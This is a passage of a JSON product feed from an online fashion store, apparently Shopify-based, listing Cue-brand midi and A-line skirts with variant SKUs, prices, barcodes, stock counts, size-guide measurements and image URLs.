83346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979825973\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979825973\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979825973\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:57Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-12T03:16:01Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548577\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433342773\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:18,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979858741\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979858741\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979858741\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:57Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-08T23:33:47Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548584\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433375541\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:7,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"cotton-full-midi-skirt-s11408w26-black","id":"eba8081d4daf17a84addca4b5c152a26","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2_600x600.jpg?v=1766374907","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_4.jpg?v=1766374907","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_3.jpg?v=1766374907"],"images_alt":["Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MbAINzJTUHDKSUzOVjAwYzBkMGYwYLBkSC_KTAEEAAD__8YmCTs","intellisuggestSignature":"ac31174cd4b8d47025333e1dbe2c047cbdbe3412fbb9fc6c647b52c2fa432810","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11408_W26_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11408W26\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[66.0,71.0,76.0,81.0,86.0,91.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[134.0,139.0,144.0,149.0,154.0,159.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[90.0,90.0,90.0,90.0,90.0,90.0]}]}","msrp":"0","name":"Cotton Full Midi Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12894394188085\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12894394220853\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"229","product_type_unigram":"skirt","sku":"S11408W26  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"52082145755445","ss_instock_pct":"100","ss_is_published":"1","ss_sku_link":"S11408W26","tags":["badge_9:New","Colour: Black","Department:Skirts","Edit:Office","Infinity-SKU:S11408W26  Black","new-arrival","Season:W26","Style:S11408"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2_600x600.jpg?v=1766374907","uid":"10360384422197","url":"/products/cotton-full-midi-skirt-s11408w26-black","variant_colour":["Black"],"variant_id":["52082145755445","52082145788213","52082145820981","52082145853749","52082145886517","52082145919285"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;}]","variant_price":"229.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145755445\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145755445\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145755445\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:37:31Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539322\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146593077\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:21,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145788213\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145788213\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145788213\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T07:33:22Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539339\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146625845\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:35,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145820981\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145820981\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145820981\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T23:38:32Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539346\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146658613\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:50,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145853749\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145853749\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145853749\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T00:49:32Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539353\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146691381\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:52,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145886517\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145886517\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145886517\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:37:37Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539360\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146724149\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:48,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10360384422197\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;52082145919285\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/52082145919285\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;52082145919285\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11408W26  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Cotton Full Midi Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-12-21T23:40:21Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:37:36Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793539377\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;54238146756917\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:19,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63719610810677\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"viscose-blend-topstitched-midi-skirt-s11409w26-black","id":"89772857938036b80190013602c43ca3","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2_600x600.jpg?v=1766375468","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2.jpg?v=1766375468","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_1.jpg?v=1766375468","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_4.jpg?v=1766375468","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_3.jpg?v=1766375468","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937"],"images_alt":["Black","Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MbAMNzJTUHDKSUzOVjAwYzBkMGEwYLBkSC_KTAEEAAD__8ZLCT0","intellisuggestSignature":"3d0a6bb130cf6aefcdfc30a409aefbb3872b03dcb962b6cbd7058c96768785d9","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11409_W26_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11409W26\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[66.0,71.0,76.0,81.0,86.0,91.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[94.0,99.0,104.0,109.0,114.0,119.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[91.0,91.0,91.0,91.0,91.0,91.0]}]}","msrp":"0","name":"Viscose Blend Topstitched Midi Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12894395007285\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12894395040053\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"269","product_type_unigram":"skirt","sku":"S11409W26  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"52082149589301","ss_instock_pct":"100","ss_is_published":"1","ss_sku_link":"S11409W26","tags":["badge_9:New","Colour: Black","Department:Skirts","Infinity-SKU:S11409W26  